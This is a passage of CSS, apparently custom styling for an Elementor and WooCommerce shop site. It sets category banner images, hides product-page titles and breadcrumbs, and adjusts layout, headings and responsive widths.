	background-image: url("https://www.auraherbal.in/wp-content/uploads/2023/09/Banner-5.jpg");
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}
.term-163 .elementor-601 .elementor-element.elementor-element-839040d .smartic-woocommerce-title {
	color: #000000;
	margin: 0px 0px 5px 0px;
	display: none;
}
.term-163 .elementor-601 .elementor-element.elementor-element-839040d .woocommerce-breadcrumb {
	color: #000000;
	display: none;
}
.term-163 .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-container {
	min-height: 400px;
}


.term-162 .elementor-601 .elementor-element.elementor-element-6726c66:not(.elementor-motion-effects-element-type-background), .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	background-image: url("https://www.auraherbal.in/wp-content/uploads/2023/09/Banner-6.jpg");
	background-position: center center !important;
	background-repeat: no-repeat;
	background-size: cover;
}
.term-162 .elementor-601 .elementor-element.elementor-element-839040d .smartic-woocommerce-title {
	color: #000000;
	margin: 0px 0px 5px 0px;
	display: none;
}
.term-162 .elementor-601 .elementor-element.elementor-element-839040d .woocommerce-breadcrumb {
	color: #000000;
	display: none;
}
.term-162 .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-container {
	min-height: 400px;
}


.term-103 .elementor-601 .elementor-element.elementor-element-6726c66:not(.elementor-motion-effects-element-type-background), .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	background-image: url("https://www.auraherbal.in/wp-content/uploads/2023/09/Banner-7.jpg");
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}
.term-103 .elementor-601 .elementor-element.elementor-element-839040d .smartic-woocommerce-title {
	color: #000000;
	margin: 0px 0px 5px 0px;
	display: none;
}
.term-103 .elementor-601 .elementor-element.elementor-element-839040d .woocommerce-breadcrumb {
	color: #000000;
	display: none;
}
.term-103 .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-container {
	min-height: 400px;
}


.term-90 .elementor-601 .elementor-element.elementor-element-6726c66:not(.elementor-motion-effects-element-type-background), .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	background-image: url("https://www.auraherbal.in/wp-content/uploads/2023/09/Banner-9.jpg");
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}
.term-90 .elementor-601 .elementor-element.elementor-element-839040d .smartic-woocommerce-title {
	color: #000000;
	margin: 0px 0px 5px 0px;
	display: none;
}
.term-90 .elementor-601 .elementor-element.elementor-element-839040d .woocommerce-breadcrumb {
	color: #000000;
	display: none;
}
.term-90 .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-container {
	min-height: 400px;
}


.term-91 .elementor-601 .elementor-element.elementor-element-6726c66:not(.elementor-motion-effects-element-type-background), .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
	background-image: url("https://www.auraherbal.in/wp-content/uploads/2023/09/Banner-8.jpg");
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}
.term-91 .elementor-601 .elementor-element.elementor-element-839040d .smartic-woocommerce-title {
	color: #000000;
	margin: 0px 0px 5px 0px;
	display: none;
}
.term-91 .elementor-601 .elementor-element.elementor-element-839040d .woocommerce-breadcrumb {
	color: #000000;
	display: none;
}
.term-91 .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-container {
	min-height: 400px;
}
.about_section #wpls-logo-showcase-slider-1 .wpls-fix-box, #wpls-logo-showcase-slider-1 .wpls-fix-box img.wp-post-image {
	max-height: 320px !important;
}
/*
.new-sec-des .elementor-widget-wrap::before {
	content: '';
	position: absolute;
	width: ;
	background: #0b4b25;
	width: 5px;
	height: 600px;
	transform: rotate(154deg);
	left: 141px;
	top: 90px;
}
*/
.new-sec-des .elementor-image-box-title {
	color: #494949 !important;
	font-size: 20px !important;
	background: #fff !important;
	width: 325px !important;
	border-radius: 10px !important;
	padding: 20px 15px !important;
}
@media (max-width:1025px){
	.new-sec-des .elementor-widget-wrap {
	justify-content: center !important;
	align-content: center !important;
	width: 400px !important;
	margin: 0 auto !important;
	}
	.new-sec-des{
		width:100% !important;
	}
}
@media (max-width:767px){

    .new-sec-des .elementor-image-box-title {
        width: 100% !important;
    }
	
    .custom-baner.pricate_label {
        background-position: left top !important;
        background-size: cover !important;
    }
    
}
.inner_heading_txt-1 .elementor-heading-title {
	font-size: 43px !important;
	margin: auto auto 70px;
	color: #0e4d26 !important;
	position: relative;
}
.inner_heading_txt-1 .elementor-heading-title::after {
	position: absolute;
	content: "";
	background: #c5d64a;
	width: 150px;
	height: 3px;
	left: 0;
	right: 0;
	margin: auto;
	bottom: -23px;
}